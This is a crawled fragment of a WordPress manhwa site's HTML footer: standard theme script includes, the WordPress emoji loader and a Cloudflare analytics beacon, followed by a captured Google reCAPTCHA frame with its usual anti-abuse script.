<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=1023799992" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 13:22:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kLp3Kg9M-Ef906UfYNZ6tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769260963063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>